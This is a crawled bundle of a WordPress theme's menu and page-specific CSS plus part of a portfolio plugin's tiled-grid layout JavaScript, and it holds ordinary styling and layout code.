	padding-left:17px;
	text-transform:none;
	font-weight:400;
	font-size:14px;
	color:#0c121f;
	line-height:25px;
}

.rt-megamenu-widget ul.menu > li:last-child,
.rt-megamenu-widget ul.menu > li:only-child{
	margin-bottom:none;
}

.rt-megamenu-widget ul.menu > li:before{
	position:absolute;
	top:0;
	left:0;
	z-index:0;
	content:"\f105";
	font-family:"FontAwesome";
}

.rt-megamenu-widget ul.menu > li > a{
	display:block;
	color:inherit;
	opacity:0.8;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.rt-megamenu-widget ul.menu > li > a:hover{
	opacity:1;
}

.rt-megamenu-widget ul.menu > li > a i{
	width:20px;
    text-align:center;
	margin-right:10px;
}

/* MOBILE MENU - SIDR */

body[data-header-style='header-style-eleven'] #mobile-menu{
	width:100%;
}

body[data-header-style='header-style-eleven'] #mobile-menu{
	right:-100%;
}

.sidr{
}

.mobile-menu-main{
}

.mobile-menu-close{
	padding:10px 15px 8px 15px;
    border-bottom:1px rgba(0,0,0,0.075) solid;
    text-align:right;
    cursor:pointer;
}

.mobile-menu-close i{
	font-size:20px;
	line-height:1;
}

.mobile-menu-nav{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li{
	position:relative;
	width:100%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding:10px 22px 10px 15px;
	border-bottom:1px rgba(0,0,0,0.075) solid;
	color:inherit;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a{
	padding-right:50px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu{
	position:absolute;
	top:0;
	right:0;
	width:40px;
	cursor:pointer;
	text-align:center;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu > i:before{
	content:"+";
	font-size:125%;
	line-height:47px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu > i:before{
	content:"-";
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a{
	padding-left:30px;
	font-size:90%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a{
	padding-left:45px;
	font-size:85%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a{
	padding-left:65px;
	font-size:80%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a{
	padding-left:80px;
	font-size:75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */

.sidr .rt-sub-menu,
.sidr .rt-mega-menu{
	position:static;
	width:100%;
	float:left;
	opacity:1 !important;
	visibility:visible !important;
	background-color:transparent;
	box-shadow:initial;
	transform:translate(0, 0) !important;
	-webkit-transform:translate(0, 0) !important;
}

.sidr .rt-sub-menu{
	background-color:transparent;
}

.sidr .rt-sub-menu > li{
	width:100%;
	float:left;
}

.sidr .rt-mega-menu > .rt-sub-menu{
	display:block;
	opacity:1;
	visibility:visible;
	background-color:transparent;
}

.sidr .rt-mega-menu > .rt-sub-menu > .rt-mega-menu-col{
	display:block;
}

.sidr .rt-mega-menu > ul > .menu-item{
    border-bottom:1px rgba(0,0,0,0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{
    border-bottom-color:rgba(0,0,0,0.075);
    color:inherit;
    letter-spacing:0;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li{
    color:inherit;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){

	/* wraper_header_main */

	.nav > [class*='menu-'] > ul.menu > li{
		margin-right:12px;
	}

}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

	/* wraper_header_main */

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769388739
body_size: 2808
content:
/* ========================== */
/* START OF HOME PAGE ONE */
/* ========================== */

#disc {
  list-style-type: disc;
}
#circle {
  list-style-type: circle;
}
#decimal {
  list-style-type: decimal;
}


.custom-font-size h3{
    font-size:30px;
    font-weight:400;

}

.custom-icon ul li{
    display:inline-block;
    vertical-align:top;
    margin-right:8px;
}

.custom-icon ul li a{
    color:#0f192d;
}

 .hover-container {
     position: relative;
     transition:all .5s;
}
 .hover-container > .vc_column-inner {
     overflow:hidden;
}
 .hover-container> .vc_column-inner .wpb_single_image img{
     transition:all .5s;
     width:100%;
}
 .hover-container:hover > .vc_column-inner .wpb_single_image img{
     transform: scale(1.2);
}
 .image {
     display: block;
     width: 100%;
     height: auto;
}
 .overlay-work-demo1 {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     height: 100%;
     width: 100%;
     opacity: 0;
     transition: .9s ease;
     background-color:rgba(6,2,13,0.9);
}
 .hover-container:hover .overlay-work-demo1 {
     opacity: 1;
}
 .overlay-work-demo1 > .wpb_wrapper {
     font-size: 20px;
     position: absolute;
     bottom: 5%;
     left:5%;
}

/* ========================== */
/* END OF HOME PAGE ONE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWO */
/* ========================== */

 .tag-heading{
     display: inline-block;
     vertical-align: top;
}
 .letter-spacing1{
     letter-spacing:1px;
}
 .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data h4 {
     font-weight: 500;
     font-size: 14px;
     color: #505050;
     line-height: 22px;
     letter-spacing: 0.5px;
}
 .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data {
     padding: 20px 25px 11px 25px;
     background-color: #fff;
     box-shadow: 0px 6px 10px 1px rgba(0,0,0,0.05);
     text-align: left;
}
 .heading-top-border1, .heading-top-border2, .heading-top-border3{
     position:relative;
}
 .heading-top-border1:before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     width:53px;
     height:4px;
     background-color:#ffffff;
}
 .heading-top-border2:before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     width:53px;
     height:4px;
     background-color:#1d4fce;
}
 .heading-top-border3:before{
     content:"";
     position:absolute;
     left:47%;
     top:0px;
     width:53px;
     height:4px;
     background-color:#1d4fce;
}
 .hover-number{
     width:54px;
     height:54px;
     display:inline-block;
     vertical-align:top;
}
/****HEADER SEVEN EDIT****/

/****HEADER SEVEN EDIT****/
/*========================== HOME PAGE TOW HOVER PROCESS ==========================*/
 .hover-box > .vc_column-inner .hover-number{
    transition: all .3s;
}
 .hover-box:hover > .vc_column-inner .hover-number{
     background-color:#1d4fce !important;
     box-shadow:0px 0px 4px #ccc;
     color:#fff !important;
     transform: scale(1.2);
}
/*============================= HOME PAGE TOW HOVER PROCESS END ==============================*/

/* ========================== */
/* END OF HOME PAGE TWO */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE THREE */
/* ========================== */

body.page-id-2818 .wraper_header.style-four .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-2818 .wraper_header.style-four .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-2818 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#ff1053;
}

body.page-id-2818 .footer_main_item ul.contact li a{
    color: #ff1053;
}

.border-color-accordion .rt-accordion-item{
    border-bottom: 1px #333334 solid !important;
}
.border-color-accordion .panel-title{
    font-size:16px !important;
}
.border-color-accordion .rt-accordion-item:first-child{
    border-top: 1px #333334 solid !important;

}

.map {
    width: 100%;
    height: 400px;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}

@media screen and (max-width: 400px) {



}

/* ========================== */
/* END OF HOME PAGE THREE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOUR */
/* ========================== */

body.page-id-2916 .wraper_header.style-six .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-2916 .wraper_header.style-six .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-2916 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#fe002f ;
}
body.page-id-2916 .footer_main_item ul.contact li a{
    color: #fe002f;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .home-four-features-mobile{
        margin-bottom:0;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .home-four-features-mobile{
        margin-bottom:0;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .home-four-features-mobile{
        margin-bottom:0;
    }

}

/* ========================== */
/* END OF HOME PAGE FOUR */
/* ========================== */



/* ========================== */
/* START OF HOME PAGE FIVE */
/* ========================== */

body.page-id-3108 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3108 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3108 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#2cb66a  ;
}
body.page-id-3108 .footer_main_item ul.contact li a{
    color: #2cb66a;
}

/* ========================== */
/* END OF HOME PAGE FIVE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SIX */
/* ========================== */

body.page-id-3450 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3450 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3450 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#1d4fce;
}


.home-six-contact:before{
    display:block !important;
    position:absolute;
    top:0;
    left:0;
    z-index:0;
    content:" ";
    width:calc(50% - 300px);
    height:100%;
    background-color:#f1f1f5;
}

/* ========================== */
/* END OF HOME PAGE SIX */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SEVEN */
/* ========================== */
body.page-id-3135 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3135 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3135 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0b88ee;
}

.home-seven-banner-desktop{
    position:absolute;
    z-index:1;
    width:705px;
}

.home-seven-solution-mobile{
    width:640px;
    float:right;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .home-seven-banner-desktop,
    .home-seven-solution-mobile{
        position:static;
        width:inherit;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .home-seven-banner-desktop,
    .home-seven-solution-mobile{
        position:static;
        width:inherit;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .home-seven-banner-desktop,
    .home-seven-solution-mobile{
        position:static;
        width:inherit;
    }

}

/* ========================== */
/* END OF HOME PAGE SEVEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE EIGHT */
/* ========================== */

body.page-id-3346 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3346 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3346 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#fec00a;
    color: #000;
}
body.page-id-3346 .footer_main_item ul.contact li a{
    color: #fec00a;
}

.home-eight-advice-box-item{
    margin-top:-95px;
}

/* ========================== */
/* END OF HOME PAGE EIGHT */
/* ========================== */


/* ========================== */
/* START OF HOME PAGE NINE */
/* ========================== */

body.page-id-3378 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3378 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3378 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#3367d6;

}
body.page-id-3378 .footer_main_item ul.contact li a{
    color: #3367d6;
}
.process-left-box > .holder,
.process-right-box > .holder {
    position: relative;

}

.process-left-box > .holder:after {
content: "";
    position: absolute;
    width: 50%;
    left: -11px;
    top: 0px;
    background-color: #f4f4f4;
    height: 100%;
    border-radius: 5px;
    z-index: -1;
}
.process-right-box > .holder:after {
content: "";
    position: absolute;
    width: 50%;
    right: -11px;
    top: 0px;
    background-color: #f4f4f4;
    height: 100%;
    border-radius: 5px;
    z-index: -1;
}

.demo-nine-post .blog-item > .holder{
    background-color:#ffffff;
    border:1px solid #eeeeee;
    overflow: hidden;

}

.demo-nine-post .blog-item > .holder .data{
    padding:0px 25px 20px 20px;
}
.demo-nine-post .blog-item > .holder > .category-display ul > li a{
        background-color: #2850a7 !important;
    border: 1px solid #2850a7 !important;
    color: #fff !important;
}





/* ========================== */
/* END OF HOME PAGE NINE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TEN */
/* ========================== */

body.page-id-3765 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3765 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3765 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#566df4;

}

/* ========================== */
/* END OF HOME PAGE TEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE ELEVEN  */
/* ========================== */


body.page-id-3912 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3912 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3912 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#ff871c;

}
body.page-id-3912 .footer_main_item ul.contact li a{
    color: #ff871c;
}

body.page-id-3912 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, body.page-id-3912 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before, body.page-id-3912 .wraper_footer.style-eleven .footer_main_item button[type="submit"] {
    background-color: #ff871c;
}
body.page-id-3912 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, body.page-id-3912 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before, body.page-id-3912 .wraper_footer.style-eleven .footer_main_item button[type="submit"] {
    background-color: #ff871c;
}


.home-eleven-experience-box-item > .vc_column-inner{
    background-position:right bottom !important;
    box-shadow:0px 0px 10px rgba(0,0,0,0.07);
}


/* ========================== */
/* END OF HOME PAGE ELEVEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWELVE */
/* ========================== */

body.page-id-3936 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3936 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3936 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0a88ee;

}

/* ========================== */
/* END OF HOME PAGE TWELVE */
/* ========================== */


/* ========================== */
/* START OF HOME PAGE THIRTEEN */
/* ========================== */
body.page-id-4255 .wraper_header.style-seven .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-4255 .wraper_header.style-seven .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-4255 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#ef173b;

}
body.page-id-4255 .footer_main_item ul.contact li a{
    color: #ef173b;
}
section.home-thirteen-banner{
    background-position: calc(50% + 150px) center !important;
}

@media only screen and (max-width: 768px) {
 section.home-thirteen-banner{
    background-position: calc(28% + 150px) center !important;
}
}

/* ========================== */
/* END OF HOME PAGE THIRTEEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOURTEEN */
/* ========================== */
body.page-id-4263 .wraper_header.style-three .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-4263 .wraper_header.style-three .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-4263 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0a88ee;

}

/* ========================== */
/* END OF HOME PAGE FOURTEEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FIFTEEN */
/* ========================== */
body.page-id-4441 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-4441 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-4441 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0992c9;

}

body.page-id-4441 .footer_main_item ul.contact li a{
    color: #0992c9;
}

/* ========================== */
/* END OF HOME PAGE FIFTEEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE NINTEEN */
/* ========================== */

body.page-id-7520 .wraper_header.style-nine .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
    background-color: #ea0026;
}

.wraper_fullwidth_menu .full-inner nav ul li a:hover,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-item > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent > a,
.wraper_fullwidth_menu .full-inner nav ul li.current-menu-ancestor > a,
body.page-id-7520 .wraper_fullwidth_menu .full-inner .full-contact ul li.title{
    color: #ea0026;
}

/* ========================== */
/* END OF HOME PAGE NINTEEN */
/* ========================== */

/* ========================== */
/* MANAGEMENT PAGE */
/* ========================== */


.radiantthemes-social-icon{
    text-align:left;
}

.radiantthemes-social-icon ul{
    font-size:0;
}

.radiantthemes-social-icon ul li{
    display:inline-block;
    vertical-align:top;
    margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
    margin-right:0;
}

.radiantthemes-social-icon ul li a{
    display:block;
    width:40px;
    height:40px;
    border:2px #afb5cd solid;
    border-radius:50%;
    text-align:center;
}

.radiantthemes-social-icon ul li a i:before{
    font-size:19px;
    color:#010101;
    line-height:38px;
}

/* ========================== */
/* MANAGEMENT PAGE */
/* ========================== */

.iconbox-slide-up-on-hover .radiantthemes-iconbox{
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.iconbox-slide-up-on-hover:hover .radiantthemes-iconbox{
    transform:translateY(-7px);
    -webkit-transform:translateY(-7px);
}

/* ========================== */
/* START OF HOME PAGE CREATIVE AGENCY 3 */
/* ========================== */

.creative-agency-contact-form{
    max-width:490px;
    margin:0 auto;
    box-shadow:0px 0px 30px rgba(0,0,0,0.15);
}

/* ========================== */
/* END OF HOME PAGE CREATIVE AGENCY 3 */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE PRODUCT SHOWCASE */
/* ========================== */

.product-showcase-banner-image{
    width:1000px;
}

.product-showcase-software-image{
    width:680px;
}

.product-showcase-experience-image{
    width:580px;
    float:right;
}

.product-showcase-choose-box-item{
    box-shadow:0px 0px 15px rgba(0,0,0,0.08);
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .product-showcase-banner-image,
    .product-showcase-software-image,
    .product-showcase-experience-image{
        width:initial;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .product-showcase-banner-image,
    .product-showcase-software-image,
    .product-showcase-experience-image{
        width:initial;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .product-showcase-banner-image,
    .product-showcase-software-image,
    .product-showcase-experience-image{
        width:initial;
    }

}

/* ========================== */
/* END OF HOME PAGE PRODUCT SHOWCASE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SOFTWARE FIRM */
/* ========================== */

.software-firm-banner-image{
    width:924px;
    margin-left:-210px;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .software-firm-banner-image{
        width:initial;
        margin-left:0;
        margin-right:-15px;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .software-firm-banner-image{
        width:initial;
        margin-left:0;
        margin-right:-15px;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .software-firm-banner-image{
        width:initial;
        margin-left:0;
        margin-right:-15px;
    }

}

/* ========================== */
/* END OF HOME PAGE SOFTWARE FIRM */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE CREATIVE AGENCY 4 */
/* ========================== */

.creative-agency-experts-image{
    width:880px;
    float:right;
}

.creative-agency-perfect-image{
    width:1040px;
    margin-left:-40px;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .creative-agency-experts-image,
    .creative-agency-perfect-image{
        width:initial;
        margin-left:0;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .creative-agency-experts-image,
    .creative-agency-perfect-image{
        width:initial;
        margin-left:0;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .creative-agency-experts-image,
    .creative-agency-perfect-image{
        width:initial;
        margin-left:0;
    }

}

/* ========================== */
/* END OF HOME PAGE CREATIVE AGENCY 4 */
/* ========================== */


/* ========================== */
/* START OF HOME PAGE BUSINESS AGENCY EIGHT */
/* ========================== */

.font-size-small .title{
    font-size:13px;
}

/* ========================== */
/* END OF HOME PAGE BUSINESS AGENCY EIGHT */
/* ========================== */

/* ========================== */
/* START OF ABOUT SIX */
/* ========================== */
.about-phone-image{
    width: 515px;
   margin-left: -14%;
    z-index: -1;
    position: relative;
}
.icon-box-shadow > .vc_column-inner{
    box-shadow: 0px 3px 1px #e3e3e3;
    
}
@media screen and (max-width:768px){
.about-phone-image {
    width: 288px;
    margin-left: 0%;
    z-index: -1;
    position: relative;
}
    
}
/* ========================== */
/* END OF ABOUT SIX */
/* ========================== */

--- FILE ---
content_type: text/javascript
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8
body_size: 2593
content:
CRPTiledLayerType = {};
CRPTiledLayerType.Puzzle = 1;
CRPTiledLayerType.Masonry = 2;
CRPTiledLayerType.Square = 3;
CRPTiledLayerType.Justified = 4;

;(function ($) {
    $.crpTiledLayer = function (element, options) {
        if(options.approxTileWidth < options.minTileWidth){
            options.approxTileWidth = options.minTileWidth;
        }

        var Slot = function (width, height) {
            this.position = { x: 0, y: 0 };
            this.blocks = { h: width, v: height };
            this.size = { width: this.blocks.h, height: this.blocks.v };
            this.px = { width: width, height: height };
            this.edge_right = false;
        }

        Slot.prototype.resize = function (blocks, onlyWidth) {
            //nw : nh = w : h => nh = nw * h / w
            var new_width = blocks;
            var new_height = (new_width * this.px.height) / this.px.width;
            var bv = this.blocks.v;
            this.blocks.h = blocks;
            if(!onlyWidth && plugin.settings.layoutType != CRPTiledLayerType.Square)
	            this.blocks.v = new_height;
            }

        var Grid = function (margin, min_tile_width, width) {
            this.slots = [];
            this.cells = [];
            this.margin = margin;
            this.min_tile_width = min_tile_width;
            this.width = width;
            this.hor_size = width;
            this.init();
        }

        Grid.prototype.init = function () {
            this.slots.length = 0;
            this.cells.length = 0;
            for (var i = 0; i < this.hor_size * 1000; i++) {
                this.cells[i] = 0;
            }
        }

        Grid.prototype.add_slot = function (slot) {
            for (var j = 0; j < slot.blocks.v; j++) {
                for (var i = 0; i < slot.blocks.h; i++) {
                    var row = slot.position.y + j;
                    var column = slot.position.x + i;
                    //if (this.cells.length < row * this.hor_size + column)

                    this.cells[row * this.hor_size + column] = 1;
                    this.cells.push(0);
                }
            }

            this.slots.push(slot);
        }

        Grid.prototype.count_free_cells_on_right = function (index) {
            var line = Math.floor(index / this.hor_size);
            var line_end = (line + 1) * this.hor_size;

            var length = 0;

            for (; index < line_end; index++, length++) {
                if (this.cells[index] == 1) {
                    break;
                }
            }

            return length;
        }

        Grid.prototype.insert = function (width, height, allowEnlargement) {

            /* Hack for square and masonry styles */
            var sW = width;
            var sH = height;
            if(plugin.settings.layoutType == CRPTiledLayerType.Masonry || plugin.settings.layoutType == CRPTiledLayerType.Square){
                var _slotWidth = plugin.settings.approxTileWidth + plugin.settings.margin;
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                if(_slotWidth > _wrapperWidth - plugin.settings.margin){
                    _slotWidth = _wrapperWidth - plugin.settings.margin;
                }

